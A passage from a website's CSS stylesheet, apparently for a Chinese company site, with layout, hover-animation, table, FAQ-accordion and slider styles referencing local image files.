    left: 236px;
    top: 202px;
}
.cptp-view .tbxh a:nth-of-type(5){
    /* border: 1px solid  #0255d6; */
    left: 419px;
    top: 202px;
}

.cptp-view .yxz a:first-of-type{
    left: 231px;
    top: 61px;
    /* border: 1px solid  #0255d6; */
}
.cptp-view .yxz a:nth-of-type(2){
    left: 417px;
    top: 58px;
    /* border: 1px solid  #0255d6; */
}
.cptp-view .yxz  a:nth-of-type(3){
    /* border: 1px solid  #0255d6; */
    left: 43px;
    top: 195px;
}
.cptp-view .yxz a:nth-of-type(4){
    left: 241px;
    top: 196px;
    /* border: 1px solid  #0255d6; */
}
.cptp-view .yxz a:nth-of-type(5){
    /* border: 1px solid  #0255d6; */
    left: 420px;
    top: 197px;
}
.cpyy-ssjl{
    margin: 68px 0;
}
.cpyy-ssjl .title{
    text-align: center;
    font-size: 32px;color: #0255d6;background: #f8f8f8;
    padding: 20px 0;
}
.cpyy-ssjl .title i{
    width: 37px;
    height: 29px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
    background: url('../images/cppyy.jpg') no-repeat center 0px;
}
.cpyy-ssjl .title .xzdz{
    width: 33px;height: 29px;background: url('../images/jszlxz-ico.jpg') no-repeat;

}
.cpyy-cont .cpyy-js{
   background: #fff;
   box-sizing: border-box;
   padding: 67px 99px;

}
.cpyy-cont .cpyy-js span{
    display: inline-block;
    width: 96px;
    text-align: right;
    margin-right: 15px;
    line-height: 24px;
    vertical-align: middle;
    font-size: 18px;
}
.cpyy-cont .cpyy-js span i{
    font-size: 14px;color: #999;   
    display: inline-block;
    margin-right: 13px;
}
.cpyy-cont .cpyy-js .lx{
    width: 1125px;
}
.cpyy-cont .cpyy-js .sele{
    font-size: 16px;
     padding: 12px 16px 15px;
     border: 1px solid #dddddd;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
     background: #fafafa;
     background-image: url('../images/cp-set-ico.png');
     background-repeat: no-repeat;
     background-position: 95% center;
}
.cpyy-cont .cpyy-js .lx{
    background-position: 98% center;
} 
.cpyy-js li{
    width: 50%;
    float: left;
    margin-bottom: 20px;
    height: 50px;
}
.cpyy-js li .sele{
    width: 224px;
}
.cpyy-js li em{
    width: 18px;height: 10px;background: url('../images/cpyy-pp.jpg') no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px;
}
.cpyy-js .btn{
    text-align: center;
    margin-top: 48px;
}
.cpyy-js .btn .submit{
    width: 198px;line-height: 55px;
    color: #fff;
    background: #0255d6;
    border-radius: 6px;
    margin-right: 20px;
    font-size: 18px;
    cursor: pointer;
}
.cpyy-js .btn .reset{
    width: 99px;background: #f8f8f8;
    border: 1px solid #dddddd;
    line-height: 55px;
    border-radius: 6px;
    font-size: 18px;
    cursor: pointer;
}
.cpyy-ssjl table,
.cpyy-ssjl .table{
     width: 100%;
     background: #fff;
}
.cpyy-ssjl .table{
    padding-bottom: 40px;
}
.cpyy-ssjl table{
    text-align: center;
    border:none
}
.cpyy-ssjl table thead{
    border-top: 1px solid #ddd;
    background: #f2f2f2;
    font-size: 18px;
    line-height: 60px;
}
.cpyy-ssjl table tbody tr{
    font-size: 16px;line-height: 60px;
    cursor: pointer;
}
.cpyy-ssjl table tbody tr:nth-of-type(2n){
    background: #fafafa
}
.cpyy-ssjl table tbody tr:hover{
    background: #f4f8fd;
    border-left: 1px solid  #0255d6;
    border-right: 1px solid  #0255d6;
}
.cpyy-ssjl table tbody tr a{
    color: #0255d6;
}
.cpyy-ssjl table tbody tr a i{
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/cp-xz.jpg) no-repeat center;
    vertical-align: middle;
    margin-right: 3px;
}
.cpyy-ssjl .table > a{
    display: block;
    font-size: 18px;
    color: #999999;
    border: 1px solid #dddddd;
    background: #f8f8f8;
    width: 200px;
    line-height: 54px;
    text-align: center;
    border-radius: 3px;
    margin: 41px auto 12px;
}
.jszlxz-cont{
     width: 100%;
     line-height: 65px;
}
.jszlxz-cont dt{
    background: #f2f2f2;
    padding: 0 35px;
    cursor: pointer;
}
.jszlxz-cont dl{
    border-bottom: 1px solid #ddd
}
.jszlxz-cont dt span{
    font-size: 20px;
    color: #333;
    font-weight: bold;
}
.jszlxz-cont dt img{
    margin-top: 30px;
}
.jszlxz-cont dd{
    background: #fff;
    padding: 0 35px;
    cursor: pointer;
    font-size: 16px;
}
.jszlxz-cont dd:nth-of-type(2n){
    background: #fafafa
}
.jszlxz-cont dd i{
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: middle;
    background: url('../images/cypp-cioviuew.png') no-repeat center top;
    margin-right: 8px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s; 
}
.jszlxz-cont dd:hover i{
    background-position:  center bottom;
}
.jszlxz-cont dd:hover span{
    color: #0255d6
}
.jszlxz-cont dd:hover a{
    color: #0255d6
}
.jszlxz-cont dd:hover{
    background: #f4f8fd;
    border-left: 1px solid  #0255d6;
    border-right: 1px solid #0255d6;
}
.jsfw-nav .cpyy-nav{
    padding: 0px 0;
    line-height: 66px;
}
.jsfw-nav .cpyy-nav .on a{
    color: #0255d6
}
.jsfw-nav .cpyy-nav a{
    position: relative;
    display: inline-block;

}
.jsfw-nav .cpyy-nav a::before{
    content: '';
    width: 0;
    height: 2px;
    background: #0255d6;
    display: block;
    position: absolute;
    bottom: -4px;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.jsfw-nav .cpyy-nav .on a::before{
    width: 100%; 
}
.jsfw-nav .cpyy-nav a:hover::before{
    width: 100%;
}
.jsfw-list{
    padding-bottom: 90px;
}
.jsfw-list h4{
    font-size: 32px;
    color: #333;
    padding: 65px 0 25px;
}
.jsfw-list-cont{
    background: #f8f8f8;
    box-sizing: border-box;
    padding: 56px 80px 60px;
    margin-bottom: 20px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s; 
}
.jsfw-list-cont:hover{
    transform: translateY(-8px);
    -webkit-transform: translateY(-8px);
    box-shadow: 0 0 8px 8px #f1f1f1 
}
.jsfw-list-cont h6,
.jsfw-list-cont .jsfw-gs,
.jsfw-list-cont .btn{
    display: inline-block;
    vertical-align: middle
}
.jsfw-list-cont h6{
    font-size: 24px;color: #333;
    width: 241px;
}
.jsfw-list-cont .jsfw-gs span{
    display: block;
    font-size: 16px;
}
.jsfw-list-cont .jsfw-gs{
    margin: 0 60px 0 160px;
}
.jsfw-list-cont .btn{
    width: 200px;line-height: 54px;font-size: 18px;color: #0255d6;
    text-align: center;
    border: 1px solid  #0255d6;
    border-radius: 5px;
    cursor: pointer;
    position: relative;
    z-index: 1;
}
.jsfw-list-cont .btn i{
    width: 22px;height: 24px;
    display: inline-block;
    vertical-align: middle;
    background: url('../images/jsfw-list-ico.png') no-repeat center -42px;
    margin-right: 6px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.jsfw-list-cont .btn::before{
    content: '';
    width: 100%;
    height: 100%;
    background: #0255d6;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 5px;
    transform: scale(0);
    opacity: 0;
    -webkit-transform: scale(0);
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    z-index: -1;
}
.jsfw-list-cont .btn:hover{
    color: #fff;
}
.jsfw-list-cont .btn:hover i{
    background-position:  center 0px;
}
.jsfw-list-cont .btn:hover::before{
    transform: scale(1);
    opacity: 1;
    -webkit-transform: scale(1);
}
.jsfw-listjisuan{
    width: 100%;
     overflow: hidden;
    border-radius: 8px
}
.jsfw-listjisuan-cont{
    background: #ffff;
    padding: 60px 0px 0;
}
.jsfw-listjisuan-cont > .clearfix{
    padding: 0 80px;
}
.jsfw-listjisuan-cont h2{
    font-size: 28px;
    margin-top: 50px;
    padding-bottom: 10px;
    box-sizing: border-box;
    padding-left: 80px;
}
.jsfw-listjisuan-cont .left{
    width: 566px;
    color: #f5f5f5;
    border: 1px solid #dddddd;
    background: #f5f5f5
}
.jsfw-listjisuan-cont .left span{
    font-size: 24px;color: #333;
    display: inline-block;
    vertical-align: middle;
    width: 42px;
}
.jsfw-listjisuan-cont .left .viewdate{
    width: 100%;
    padding: 0 40px;
    padding-top: 40px;
    border-bottom: 1px solid #ddd;
}
.jsfw-listjisuan-cont .left label{
    width: 100%;display: block;
    margin-bottom: 20px;
}
.jsfw-listjisuan-cont .left em{
    font-size: 16px;color: #444;
    display: inline-block;
    vertical-align: middle
}
.jsfw-listjisuan-cont .left label input{
    width: 375px;
    line-height: 50px;
    box-sizing: border-box;
    padding: 0 30px;font-size: 16px;
    background: #fafafa;
    margin: 0 20px;
    border: 1px solid  #ddd;
}
.jsfw-listjisuan-cont .left .btn {
    text-align: center;
    margin-top: 35px;
    margin-bottom: -29px;
}
.jsfw-listjisuan-cont .left .btn span{
     display: inline-block;
     line-height: 55px;
}
.jsfw-listjisuan-cont .left .btn #sub{
    width: 150px;
    text-align: center;
    color: #fff;
    background: #0255d6;
    font-size: 18px;border-radius: 6px;
    cursor: pointer;
    margin-right: 6px;
}
.jsfw-listjisuan-cont .left .btn #ret{
    width: 101px;
    font-size: 18px;
    text-align: center;
    background: #f8f8f8;
    border-radius: 6px;
    border: 1px solid  #ddd;
    cursor: pointer;
}
.jsfw-listjisuan-cont .left .viewjg{
    padding: 60px 40px 35px;
    box-sizing: border-box;

}
.jsfw-listjisuan-cont .left .viewjg input{
    width: 157px;line-height: 50px;
    padding: 0 30px;font-size: 16px;
    background: #fafafa;
    border: 1px solid  #ddd;
    margin: 0 16px;
}
.jsfw-listjisuan-cont .rigth{
    width: 50%;
    box-sizing: border-box;
    padding-left: 99px;
    padding-top: 20px;
}
.jsfw-listjisuan-cont .rigth .titleimg{
    overflow: hidden;
}
.jsfw-listjisuan-cont .rigth .titleimg img{
    width: 610px;
    margin-top: 10px;
    max-width: 100%;
}
.jsfw-listjisuan-cont .content{
    margin-top: 110px;
}
.jsfw-listjisuan-cont .content p{
    display: inline-block;
    vertical-align: text-top;
    
}

.jsfw-list-pagesf li{
    width: 50%;
    float: left;
    text-align: center;
    font-size: 18px;
    line-height: 60px;
    background: #f8f8f8;
    border-top: 1px solid #ddd;
}
.jsfw-list-pagesf li:last-of-type{
    background: #d0e0fa
}
.jsfw-list-pagesf table{
    width: 100%;
    text-align: center;
    border: none;
    line-height: 60px;
    font-size: 16px;
    border-top: 1px solid #ddd;
}
.jsfw-list-pagesf table thead{
    background: #f2f2f2
}
.jsfw-list-pagesf table tr:nth-last-of-type(2n){
    background: #fafafa
}
.jsfw-to-list{
    width: 200px;
    text-align: center;
    background: #0255d6;
    border-radius: 8px;
    color: #fff;
    line-height: 50px;
    margin: 50px auto 0;
    cursor: pointer;
}
.cjwt-cont{
    margin-bottom: 64px;
}
.cjwt-cont .cpyy-ssjl i{
    width: 29px;
    height: 30px;
    background: url('../images/cjwt-ico.png') no-repeat center;
    margin-right: 10px;
}
.cjwt-cont .cpyy-ssjl{
    margin-bottom: 0;
}
.cjwt-wul-page{
    width: 90%;
    margin: 0 auto;
    line-height: 60px;
    cursor: pointer;
}
.cjwt-wul-page i{
    width: 25px;
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    background: url('../images/cjwt-wh.png') no-repeat center top;
}
.cjwt-wul-page span{
    color: #333333
}
.cjwt-wul{
    background: #fff
}
.cjwt-wul:nth-of-type(2n-1){
    background: #fafafa
}
.cjwt-wul-cont{
    width: 90%;
    margin: 0 auto;
    background: url('../images/cjwt-a.png') no-repeat left 30px;
    box-sizing: border-box;
    padding: 30px 0;
    padding-left: 36px;
    border-top: 1px solid #d2dae6;
    display: none
}
.cjwt-wul-page em{
    width: 19px;height: 11px;
    background: url('../images/cjwt-jt.png') no-repeat center top;
    margin-top: 26px;
    margin-right: 20px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.actionview .cjwt-wul-page em{
    background-position: center bottom;
}
.actionview {
    background: #f4f8fd;
    border-left: 1px solid  #0255d6;
    border-right: 1px solid  #0255d6
}
.actionview .cjwt-wul-page i{
    background-position: center bottom
}
.ab-js-set1{
    width: 100%;
}
.ab-js-set1 .rigth{
    width:50%;
}
.ab-js-set1 .left{
    width: 50%;
}
.ab-js-set1 .left .w720{
    box-sizing: border-box;
    padding-left: 80px;
    margin-left: 0;
}
.ab-js-set1 .left .w720 h5{
    font-size: 32px;color: #333;
    margin-bottom: 50px;
    margin-top: 148px;
}
.ab-js-set1 .left .w720  p{
    font-size: 16px;color: #666;
    margin-bottom: 30px;
}
.ab-js-set2{
    width: 97.5%;
    margin: 28px auto;
}
.ab-js-set2 li{
    width: 24%;
    margin-right: 1.33%;
    float: left;
    cursor: pointer;
}
.ab-js-set2 li:last-of-type{
    margin-right: 0;
}
.ab-js-set3{
    padding-top: 42px;
    padding-bottom: 60px;
}
.ab-js-set3 h3{
    font-size: 32px;color: #333;
    margin-bottom: 35px;
}
.ab-js-set3 li{
    width: 32%;
    margin-right: 2%;
    float: left;
    background: #f5f5f5;
    padding-bottom: 119px;
    position: relative;
    cursor: pointer;
}
.ab-js-set3 li .text{
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    height: 119px;
    box-sizing: border-box;
    padding: 20px 18px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    overflow: hidden;
}
.ab-js-set3 li .text h6{
    font-size: 24px;color: #333;
    margin-bottom: 6px;
}
.ab-js-set3 li .text span{
    font-size: 16px;color: #666;
}
.ab-js-set3 li .text p{
    font-size: 16px;color: #cbd6f3;
    opacity: 0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.ab-js-set3 li:nth-of-type(3n){
    margin-right: 0;
}
.ab-js-set3 li:hover .text{
    background: #0255d6;
    height: 207px;
}
.ab-js-set3 li:hover .text h6{
    color: #fff;
}
.ab-js-set3 li:hover .text span{
    display: none
}
.ab-js-set3 li:hover .text p{
    opacity: 1;
}
.ab-js-set4{
    width: 1150px;
    margin: 70px auto ;
}
.ab-js-set4 .imgvew{
    width: 400px;
    position: relative;
    z-index: 1;
    cursor: pointer;
}
.ab-js-set4 .imgvew::before{
    width: 100%;
    height: 100%;
    content: '';
    display: block;
    border: 1px solid #0255d6;
    top: 10px;
    left: 10px;
    position: absolute;
    z-index: -1;
}
.ab-js-set4  .text{
    width: 622px;
}
.ab-js-set4  .text h5{
    font-size: 32px;color: #333;
    padding: 20px 0;
}
.ab-js-set4  .text .cont{
    font-size: 16px;color: #b8b8b8
}
.ab-js-set4  .text .cont p{
    padding-top: 20px;
}
.ab-js-set5{
    width: 100%;
    padding: 66px 0 120px;
}
.ab-js-set5 .title{
    text-align: center;
    padding-bottom: 30px;
}
.ab-js-set5 .title h5{
    font-size: 32px;color: #333;
    margin-bottom: 18px;
}
.ab-js-set5 .title p{
    color: #999;font-size: 16px;
}
.ab-js-set6{
    width: 100%;
    position: relative;
}
.ab-js-set6 img{
    max-width: 100%;
    height: auto;
}
.ab-js-set6 .title{
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
}
.ab-js-set6 .title h6{
    font-size: 32px;
    color: #fff;
    margin-bottom: 21px;
}
.ab-js-set6 .title p{
    color: #e6e7e8;
    font-size: 16px;
}
.ab-js-set7{
    background: #ffffff;
    border-radius: 8px;
    overflow: hidden;
    position: relative;
    z-index: 2;
    margin-top: -61px;
}
.ab-js-p{
    font-size: 16px;
    line-height: 61px;
    text-align: center;
    box-sizing: border-box;
    padding: 0 6%;
}
.ab-js-p p{
    display: inline-block;
}
.ab-js-set7 dt .ab-js-p {
    font-size: 18px;
}
.ab-js-set7 dt{
    background: #f2f2f2
}
.ab-js-cont{
    width: 88%;
    margin: 0 auto;
    border-top: 1px solid #d2dae6;
    padding: 16px 0 35px;
    display: none
}
.ab-js-set7 dd .ab-js-list{
    cursor: pointer;
}
.ab-js-set7 dd:nth-of-type(2n){
    background: #fafafa
}
.ab-js-set7 .actionview .ab-js-list{
    color: #0255d6
}
.jiagegengd{
    width: 206px;
    line-height: 50px;
    text-align: center;
    border: 1px solid #dddddd;
    margin: 50px auto;
    border-radius: 6px;
    font-size: 16px;
    cursor: pointer;
}
.ab-bg-set1{
    width: 100%;
    padding-top: 80px;
    padding-bottom: 42px;
}
.ab-bg-set1 h3{
    font-size: 32px;color: #333;
    text-align: center;
    margin-bottom: 30px;
}
.ab-bg-set1 .left{
    width: 50%;
}
.ab-bg-set1  .rigth{
    width: 50%;
    position: relative;
}
.ab-bg-set1  .rigth > img{
    width: 100%;
    height: auto;
}
.ab-bg-set1  .rigth .text{
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    padding-left: 12%;
    box-sizing: border-box
}
.ab-bg-set1  .rigth .text h4{
    font-size: 56px;line-height: 62px;
    color: #0255d6;font-weight: bold;
}
.ab-bg-set1  .rigth .text i{
    width: 52px;
    height: 3px;
    background: #0255d6;
    display: block;
    margin: 36px 0;
}
.ab-bg-set1  .rigth .text p{
    color: #444444;
    font-size: 18px;
}
.ab-bg-set2 ul{
    background: #f5f5f5;
    margin-bottom: 60px;
}
.ab-bg-set2 ul li{
    width: 16.6%;
    text-align: center;
    float: left;
    padding: 30px;
    cursor: pointer;
    font-size: 24px;
    color: #666666;
   
}
.ab-bg-set2 ul .on{
    color: #0255d6
}
.ab-bg-set4 {
    padding-bottom: 90px;
}
.ab-bg-set4 ul{
    width: 100%;
    position: relative;
}
.ab-bg-set4 ul::before{
    width: 1px;
    height: 100%;
    background: #dddddd;
    content: '';
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    z-index: -1;
}
.ab-bg-set4 ul li{
    width: 100%;
    position: relative;
    cursor: pointer;
}
.ab-bg-set4 ul li::after{
    content: '';
    width: 0;
    height: 100%;
    background: #0255d6;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    z-index: -1;
    opacity: 0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s; 
}
.ab-bg-set4 ul li:hover::after{
   opacity: 1;
   width: 100%;
}
.ab-bg-set4 ul li:hover::before{
    background: #0255d6
}
.ab-bg-set4 ul li::before{
    content: '';
    width: 10px;
    height: 10px;
    border: 7px solid #ececec;
    border-radius: 50%;
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%); 
    background: #000;
    z-index: 1;
}
.ab-bg-set4 ul h6,
.ab-bg-set4 ul p{
    width: 50%;
    line-height: 140px;
}
.ab-bg-set4 ul li:hover h6,
.ab-bg-set4 ul li:hover p{
    color: #fff
}
.ab-bg-set4 ul h6{
    font-size: 32px;
    color: #333
}
.ab-bg-set4 ul p{
    color: #666;
    font-size: 16px;
}
.ab-bg-set4 ul li:nth-of-type(2n-1) h6{
    float: left;
    text-align: right;
    padding-right: 106px;
    
}
.ab-bg-set4 ul li:nth-of-type(2n-1) p{
    float: right;
    padding-left: 106px;
}

.ab-bg-set4 ul li:nth-of-type(2n) h6{
    float: right;
    padding-left: 106px;
    
}
.ab-bg-set4 ul li:nth-of-type(2n) p{
    float: left;
    text-align: right;
    padding-right: 106px;
}
.ab-bg-set4-mroe{
    width: 200px;
    text-align: center;
    background: #f8f8f8;
    border: 1px solid #ddd;
    font-size: 16px;
    line-height: 50px;
    margin: 0 auto;
    cursor: pointer;
    border-radius: 3px
}
.ab-bg-set4{
    display: none
}
.ab-ry-cont {
    width: 100%;
}
.ab-ry-cont h3{
    font-size: 32px;color: #333;
    padding: 80px 0 47px;
    text-align: center
}
.ab-ry-cont li{
    width: 24%;
    float: left;
    margin-right: 1.333%;
    text-align: center;
    cursor: pointer;
}
.ab-ry-cont li:nth-of-type(4n){
    margin-right: 0;
}
.ab-ry-cont .ab-bg-set4-mroe{
    margin-top: 30px;
}
.ab-ry-cont li span{
    font-size: 18px;
    color: #999;
    padding: 15px 0;
    display: block
}
.ab-ry-cont li:hover span{
    color: #0255d6
}
.shzr-xd-set1 {
    padding: 99px 0;
}
.shzr-xd-set1 .left{
    width: 50%;
    box-sizing: border-box;
    padding-right: 130px;
    padding-top: 85px;
}
.shzr-xd-set1 .rigth{
    width: 50%;
    position: relative;
}
.shzr-xd-set1 .left h6{
    font-size: 32px;
    color: #333;
    margin-bottom: 50px;
}
.shzr-xd-set1 .left  .cont{
    color: #999;
    font-size: 16px;
}
.shzr-xd-set1 .left  .cont p{
    margin-bottom: 28px;
}
.shzr-xd-set1 .rigth .txt{
    background: #0255d6;
    color: #fff;
    line-height: 70px;font-size: 16px;
    box-sizing: border-box;
    padding: 0 25px;
}
.shzr-xd-set1 .rigth .newto{
    width: 99px;height: 70px;
    background-color: #2d3540;
    background-image: url('../images/shehui-ico.png');
    background-position:  center center;
    position: absolute;
    right: 0;
    bottom: 0;
    background-repeat: no-repeat;
    cursor: pointer;
}
.shzr-xd-set2{
    width: 100%;
}
.shzr-xd-set2 .title{
    text-align: center;
    margin-bottom: 35px;
}
.shzr-xd-set2 .title h6{
    font-size: 32px;
    color: #333;
    margin-bottom: 20px;
}
.shzr-xd-set2 .title  p{
    font-size: 16px;
    color: #666
}
.shzr-xd-set3{
    width: 100%;
    position: relative
}
.shzr-xd-set3 img{
    max-width: 100%;
}
.shzr-xd-set3-cont{
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    background: rgba(2, 85, 214, 0.8);
}
.shzr-xd-set3-cont li{
    width: 20%;
    float: left;
    color: #fff;
    box-sizing: border-box;
    padding: 0 2%;
    border-right: 1px solid  #7ca5e6;
    padding-top: 30px;
    height: 200px;
    position: relative
}
.shzr-xd-set3-cont li::before{
    content: '';
     width: 8px;
     height: 8px;
     border-radius: 50%;
     border: 5px solid  #fff;
     display: block;
     position: absolute;
     left: -10px;
    top: 42px;
    background: rgba(2, 85, 214, 0.8);
}
.shzr-xd-set3-cont li:first-of-type{
    border-left: 1px solid #7ca5e6;
}
.shzr-xd-set3-cont li h6{
    color: #fff;
    font-size: 24px;
    margin-bottom: 12px;
}

.shzr-xd-set4{
    width: 100%;
    padding: 89px 0;
}
.shzr-xd-set4 .img{
    width: 55%;
    display: inline-block;
    vertical-align: middle
}
.shzr-xd-set4 .txt{
    width: 44%;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    padding-left: 6%;
}
.shzr-xd-set4 .txt h5{
    font-size: 32px;
    color: #333;
    margin-bottom: 40px;
}
.shzr-xd-set4 .txt  .cont{
    color: #999;
    font-size: 16px;
}
.shzr-xd-set4 .txt  .cont p{
    margin-bottom: 30px;
}
.shzr-xd-set5{
    width: 100%;
    padding-bottom: 78px;
}
.shzr-xd-set5 h5{
    font-size: 32px;
    color: #333;
    margin-bottom: 25px;
}
.shzr-xd-set5 p{
    color: #999;
    font-size: 14px;
}
.shzr-xd-set6{
    width: 100%;
    padding-bottom: 90px;
}
.shzr-xd-set6 table{
    width: 100%;
}
.shzr-xd-set6 table tr{
    line-height: 58px;
    font-size: 16px;
}
.shzr-xd-set6 table tr span{
    width: 150px;
    display: inline-block;
    vertical-align: middle;
    color: #666;
    text-align: right;
}
.shzr-xd-set6 table tr:nth-of-type(2n){
    background: #f8f8f8
}
.shzr-xd-set6 .title{
    text-align: center;
    margin-bottom: 35px;
}
.shzr-xd-set6 .title h5{
    font-size: 32px;
    color: #333;
     margin-bottom: 16px;
}
.shzr-xd-set6 .title  P{
    font-size: 16px;
    color: #666
}
.yfpz-cont{
    width: 100%;
}
.yfpz-cont .left{
    width: 50%;
    float: left;
}
.yfpz-cont .rigth{
    width: 50%;
    float: right;
}
.yfpz-cont .rigth .w720{
    margin-left: 0;
    box-sizing: border-box;
    padding-left: 8%;
    padding-top: 108px;
}
.yfpz-cont .rigth .w720 h5{
    font-size: 32px;color: #333;
    margin-bottom: 40px;
}
.yfpz-cont .rigth .w720  .cont{
    font-size: 16px;
    color: #999;
}
.yfpz-cont .rigth .w720  .cont p{
    margin-bottom: 20px;
}
.yfpz-cont .rigth .w720 ul{
    padding-top: 30px;
}
.yfpz-cont .rigth .w720 li{
    display: inline-block;
    margin-right: 40px;
    text-align: center
}
.yfpz-cont .rigth .w720 li p{
    font-size: 50px;
    color: #0255d6;
    /* font-weight: bold; */
    line-height: 60px;
}
.yfpz-cont .rigth .w720 li span{
    color: #666;
    font-size: 16px;
}
.yfpz-cont-set1{
    width: 100%;
    padding-top: 20px;
}
.yfpz-cont-set1 li{
    width: 32%;
    float: left;
    margin-left: 1%;
    cursor: pointer;
    position: relative;
}
.yfpz-cont-set1 li .txt{
   width: 100%;
   left: 0;
   bottom: 0;
   position: absolute;
   color: #fff;
   box-sizing: border-box;
   padding: 18px 30px;
   height: 85px;
   overflow: hidden;
   transition: all 0.5s;
   -webkit-transition: all 0.5s;
}
.yfpz-cont-set1 li .txt h5{
    color: #fff;
    font-size: 24px;
    line-height: 45px;
}
.yfpz-cont-set1 li .txt p{
    opacity: 0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.yfpz-cont-set1 li:hover .txt{
    height: 160px;
}
.yfpz-cont-set1 li:hover .txt p{
    opacity: 1;
}
.yfpz-cont-set2{
    width: 100%;
}
.yfpz-cont-set2 h5{
    padding: 90px 0 60px;
    text-align: center;
    font-size: 32px;color: #333;
}
.yfpz-cont-ded{
    background: #f5f5f5;
    margin-bottom: 30px;
    
}
.yfpz-cont-ded .img{
    width: 55%;
}
.yfpz-cont-ded .txt{
    width: 45%;
    position: relative;
    height: 400px;
}
.yfpz-cont-ded .txt .pos{
    width: 100%;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); 
    position: absolute;
    box-sizing: border-box;
    padding: 0 10%;
}
.yfpz-cont-ded .txt  h6{
    font-size: 32px;color: #333;
    margin-bottom: 30px;
}
.yfpz-cont-ded .txt p{
    font-size: 16px;
    color: #999
}
.yfpz-cont-ded .txt p span{
    display: inline-block;
    width: 180px;
}


.ms-dir-v{
    padding: 0px 0 90px;
}
.ms-dir-v .zzyf-cont-title{margin-bottom: 55px;}
.ms-dir-v  .experience_box{
    width: 800px;  
    margin: 0 auto; 
    position: relative;
}
.ms-dir-v  .experience_box .zzyfcb-l{
    position: absolute;
    left: -70px;
    top: 45%;
    z-index: 10;
}
.ms-dir-v  .experience_box .zzyfcb-r{
    position: absolute;
    right: -70px;
    top: 45%;
    z-index: 10;
}
.ms-dir-v .experience_box .swiper-slide{
    width: 800px;
    margin: 0 auto;
    
}
.experience_box .swiper-container{
    overflow: unset !important
}
.ms-dir-v .experience_box .swiper-slide{
    position: relative;
}
.ms-dir-v .experience_box .swiper-slide::before{
    content: '';
    width: 100%;
    height: 100%;
    background: #fff;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0.6;
} 
.ms-dir-v .experience_box  .swiper-slide-active::before{
    opacity: 0;
}

.zzyfcb-l{
    width: 34px;
    height: 35px;
    background: url('../images/zzyf-ico1.png') no-repeat;
    background-position: 0 center;
    transition: all 0.5s;
    -webkit-transition: all 0.5s; 
    cursor: pointer;
   
}
.zzyfcb-l:hover{
    background-position: -47px center;
}
.zzyfcb-r{
    width: 34px;
    height: 35px;
    background: url('../images/zzyf-ico2.png') no-repeat;
    background-position: -47px center;
    transition: all 0.5s;
    -webkit-transition: all 0.5s; 
    cursor: pointer;
}
.zzyfcb-r:hover{
    background-position: 0 center;
   
}
.swiper-slide-td{
    width: 80%;
    background: #fff;
    border-radius: 6px;
    line-height: 60px;
    text-align: center;
    margin: -30px auto 0;
    z-index: 3;
    position: relative;
    box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.1);
    display: none
}
.swiper-slide-active .swiper-slide-td{
    display: block !important
}
.pro-cont-age{
    width: 100%;
    margin-bottom: 20px;
    width: 100%;
    display: block;
    background: #fff;
    transition: all 0.5s;
    -webkit-ransition: all 0.5s;
}
.pro-cont-age .left .cont a{
    display: inline-block;
    color: #0255d6;
}
.pro-cont-age:hover{
    box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.1);
    transform: translateY(-8px);
    -webkit-transform: translateY(-8px); 
    cursor: pointer;
}
.pro-cont{
    background: #fafafa;
    padding-top: 68px;
    padding-bottom: 50px;
    
}
.pro-cont-age .left{
    width: 50%;
    box-sizing: border-box;
    padding: 33px 5%;
}
.pro-cont-age .img{
    width: 50%;
}
.pro-cont-age .left h5{
    font-size: 24px;
    color: #333;
    padding: 10px 0 30px;
    border-bottom: 1px solid  #ddd;
    position: relative
}
.pro-cont-age .left h5::before{
    content: '';
    width: 80px;
    height: 1px;
    display: block;
    background: #0255d6;
    left: 0;
    bottom: -1px;
    position: absolute;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.pro-cont-age:hover .left h5::before{
    width: 100%;
}
.pro-cont-age .left  .cont{
    width: 100%;
    padding-top: 23px;
}
.pro-cont-age .left table{
    width: 100%;
    text-align: center;
    line-height: 43px;
    font-size: 16px;color: #333
}
.new-cont{
    width: 100%;
    padding-top: 77px;
    padding-bottom: 80px;
}
.new-cont-t{
    width: 100%;
    margin-bottom: 25px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.new-cont-t .img{
    width: 42.58%;
}
.new-cont-t .txt{
    width: 57.42%;
    position: relative;
}
.new-cont-t .txt > img{
    width: 100%;height: auto;
}
.new-cont-t .txt .cont{
    width: 100%;
    position: absolute;
    left: 0;
    top: 15%;
    box-sizing: border-box;
    padding: 0 12%;
}
.new-cont-t .txt .cont h6{
    font-size: 28px;color: #333;
}
.new-cont-t .txt .cont span{
    font-size: 14px;
    color: #999;
    display: block;
    padding: 10px 0;
}
